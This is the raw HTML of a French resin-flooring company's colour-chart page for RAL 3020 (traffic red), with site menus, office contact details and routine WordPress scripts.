https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-techniques-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux techniques</span></a></li><li id="menu-item-4103" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/agroalimentaire/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2-20x17.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="116" alt="agro-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Agroalimentaire</span></a></li><li id="menu-item-4149" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-de-charge/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-charge-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux de charge</span></a></li><li id="menu-item-4148" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-mecanique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="mecanique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie mécanique</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-4146" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/caves-vinicoles/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cave-vinicole-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Caves vinicoles</span></a></li><li id="menu-item-4147" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4147 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/hall-et-stockage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="stockage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Hall et stockage</span></a></li><li id="menu-item-4145" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4145 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="divers-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Bâtiments et travaux divers</span></a></li><li id="menu-item-4144" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/travaux-de-marquage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="marquage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Travaux de marquage</span></a></li></ul></li></ul></li><li id="menu-item-6377" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6377 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/supports/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Téléchargements</span></a></li><li id="menu-item-1768" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1768 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li><li class="ubermenu-divider"><hr/></li></ul></nav>
<!-- End UberMenu -->
</nav>		</div>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>

								
			<div class="side-header-content side-header-content-1-2">
									<div class="side-header-content-1 fusion-clearfix">
					<nav class="fusion-secondary-menu" role="navigation" aria-label="Menu secondaire"></nav>					</div>
													<div class="side-header-content-2 fusion-clearfix">
					<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style title="Facebook" href="https://www.facebook.com/solastrasas/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style title="LinkedIn" href="https://www.linkedin.com/company/solastra-sas" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>					</div>
							</div>
		
					<div class="side-header-content side-header-content-3">
				
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-secondary-menu-search">
					<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
				</div>
	</div>
			</div>
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

				
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">RAL 3020</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr" class="fusion-breadcrumb-link"><span >Accueil</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr/portfolio_category/les-rouges/" class="fusion-breadcrumb-link"><span >Les rouges</span></a></span>, <span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr/portfolio_category/standard/" class="fusion-breadcrumb-link"><span >RAL standard</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">RAL 3020</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="https://www.solastra.fr/portfolio-items/ral-3018/" rel="prev">Previous</a>
			
			
											<a href="https://www.solastra.fr/portfolio-items/ral-3022/" rel="next">Next</a>
					</div>
	
					<article id="post-2273" class="post-2273 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-les-rouges portfolio_category-standard">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="https://www.solastra.fr/wp-content/uploads/2015/11/RAL-3020-Verkehrsrot.gif" data-rel="iLightbox[gallery2273]" title="RAL-3020-Verkehrsrot" data-title="RAL-3020-Verkehrsrot" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="500" height="350" src="https://www.solastra.fr/wp-content/uploads/2015/11/RAL-3020-Verkehrsrot.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">RAL 3020</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.solastra.fr/author/philgc/" title="Articles par Solastra" rel="author">Solastra</a></span></span><span class="updated rich-snippet-hidden">2015-12-07T15:28:59+01:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>										<p>ROUGE SIGNALISATION</p>
									</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://www.solastra.fr/portfolio_category/les-rouges/" rel="tag">Les rouges</a><br /><a href="https://www.solastra.fr/portfolio_category/standard/" rel="tag">RAL standard</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
															
																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer fusion-footer-parallax">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-6 fusion-widget-area">
				
																									<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="text-9" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="250" height="250" border="0" /></div>
		<div style="clear:both;"></div></section><section id="text-10" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="https://www.solastra.fr/wp-content/uploads/2016/02/ISO-Certificat-Français.pdf" title="ISO-9001" target="_blank" rel="noopener"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/tuv-smfr2.png" alt="SMFR" border="0"></a></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Siège Social</h4>
		<div class="contact-info-container">
							<p class="address">15 rue Gutenberg</br>67610 LA WANTZENAU</p>
			
							<p class="phone">Phone: <a href="tel:03 88 18 66 00">03 88 18 66 00</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 88 62 24 66">03 88 62 24 66</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-433125-847597"></span><script type="text/javascript">(function(){var ml="irlsatn0.%f4o",mi="06:<9;73<2435148:1",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-433125-847597").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région parisienne</h4>
		<div class="contact-info-container">
							<p class="address">75-77 avenue de Parmentier</br>75011 PARIS</p>
			
							<p class="phone">Phone: <a href="tel:01 49 23 95 05">01 49 23 95 05</a></p>
			
			
							<p class="fax">Fax: <a href="fax:01 40 21 24 00">01 40 21 24 00</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-898043-73689"></span><script type="text/javascript">(function(){var ml="l.fni0sa%4tro",mi="432<8956<076:;712;",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-898043-73689").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-4" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Nord</h4>
		<div class="contact-info-container">
							<p class="address">16 place du Général de Gaulle</br>59800 LILLE</p>
			
							<p class="phone">Phone: <a href="tel:03 20 12 40 13">03 20 12 40 13</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 20 12 40 01">03 20 12 40 01</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-485733-183169"></span><script type="text/javascript">(function(){var ml="satof%.ilnr40",mi="79435;<038102:164:",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-485733-183169").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-5" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Rhône-Alpes</h4>
		<div class="contact-info-container">
							<p class="address">Immeuble Le Forum – 27 rue Maurice Flandin</br>69444 LYON Cedex 3</p>
			
							<p class="phone">Phone: <a href="tel:04 72 11 46 90">04 72 11 46 90</a></p>
			
			
							<p class="fax">Fax: <a href="fax:04 72 11 46 91">04 72 11 46 91</a></p>
			
			
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-2 col-md-2 col-sm-2">
							<section id="text-8" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/Perso_I_debout-6.png" width="240" height=240" border="0" /></div>
		<div style="clear:both;"></div></section>																					</div>
									
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2008 - <script>document.write(new Date().getFullYear());</script> <a href="https://solastra.fr/2016">SOLASTRA SAS</a>   •   Tous droits réservés   •   <a href="https://www.solastra.fr/mentions-legales">Mentions Légales</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			    <div id="fb-root"></div>
    <audio autoplay controls style='width: 100%;display: none' id='wpdm-audio-player'></audio>

    	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x" data-shiftnav-target="shiftnav-main"><span id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" data-shiftnav-target="shiftnav-main"><i class="fa fa-bars"></i></span>	<span class="shiftnav-main-toggle-content shiftnav-toggle-main-block"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="120" height="120" border="0" /></span></div>	
	<!-- /#shiftnav-toggle-main --> 


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<div class="shiftnav-menu-image shiftnav-menu-image-padded" id="shiftnav-menu-image-shiftnav-main">
									<img width="466" height="141" src="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png" class="attachment-full size-full" alt="logo-solastra" decoding="async" srcset="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-20x6.png 20w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-200x61.png 200w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-300x91.png 300w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-400x121.png 400w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png 466w" sizes="(max-width: 466px) 100vw, 466px" />						</div>
		<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.solastra.fr/">
			<input type="text" placeholder="rechercher..." value="" name="s" class="shiftnav-search-input" />
			<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	
<nav class="shiftnav-nav"><ul id="menu-menu-shiftnav" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5790 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/">Accueil</a></li><li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/apropos/">A propos</a></li><li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5796 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Solutions</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/les-sols-en-resine/">Les sols en résine</a></li><li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/preparation-des-sols/">Préparation des sols</a></li><li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5812 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/le-procede-solastra/">Le procédé Solastra</a></li><li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/gammes-de-revetements/">Gammes de revêtements</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/nuanciers/">Nuanciers</a></li><li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5795 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Réalisations</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/agroalimentaire/">Agroalimentaire</a></li><li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/">Bâtiments et travaux divers</a></li><li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/caves-vinicoles/">Caves vinicoles</a></li><li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/garage-parkings/">Garage &#038; Parkings</a></li><li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5802 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/hall-et-stockage/">Hall et stockage</a></li><li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-mecanique/">Industrie mécanique</a></li><li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/">Laboratoires &#038; Protections chimiques</a></li><li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/">Industrie électronique &#038; Sols antistatiques</a></li><li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-techniques/">Locaux techniques</a></li><li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-de-charge/">Locaux de charge</a></li><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/papeterie-cartonnerie/">Papeterie &#038; Cartonnerie</a></li><li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/travaux-de-marquage/">Travaux de marquage</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/supports/">Téléchargements</a></li><li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/contact/">Contact</a></li></ul></nav><div align="center"> <div style="padding-top: 25px;" >



<a href="https://www.facebook.com/solastrasas/" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-facebook.png" width="45" height="45"></a> 

&nbsp;&nbsp;

<a href="https://plus.google.com/103958102305304273706/about" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-google.png" width="45" height="45" ></a> 

&nbsp;&nbsp;

<a href="https://www.linkedin.com/company/solastra-sas" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-linkedin.png" width="45" height="45" </a> 

</div>
		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title"></h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>
                            <p><a href="http://www.wpdownloadmanager.com/">WordPress Download Manager - Best Download Management Plugin</a></p>
                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                //jQuery('#wpdm-popup-link').modal('hide');
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://www.solastra.fr/wp-content/plugins/download-manager/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery('#wpdm-modal-body').load(this.href,{mode:'popup'});
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
        </style>
    <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return 